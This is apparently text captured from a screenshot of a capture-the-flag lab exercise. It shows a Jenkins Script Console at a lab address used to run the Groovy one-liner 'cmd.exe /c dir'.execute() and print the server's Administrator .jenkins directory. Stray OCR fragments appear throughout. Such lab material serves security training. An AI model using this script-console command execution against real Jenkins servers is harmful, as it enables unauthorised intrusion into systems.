 10.10.10.63:50000/askjeeves/script
Bur
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB The image “http://blog.… The image “http://blog.…
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
ue.
atus
1 def cmd = "cmd.exe /c dir".execute();
2 println("${cmd.text}");
Run
Result
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of C:\Users\Administrator\.jenkins
09/14/2025  02:45 PM    <DIR>          .
09/14/2025  02:45 PM    <DIR>          ..
09/14/2025  03:07 PM                47 .owner
09/14/2025  01:44 PM             1,684 config.xml
09/14/2025  01:44 PM               156 hudson.model.UpdateCenter.xml
09/14/2025  02:06 PM             1,178 hudson.plugins.emailext.ExtendedEmailPublisher.xml
11/03/2017  10:43 PM               374 hudson.plugins.git.GitTool.xml
11/03/2017  10:33 PM             1,712 identity.key.enc
11/03/2017  10:46 PM                94 jenkins.CLI.xml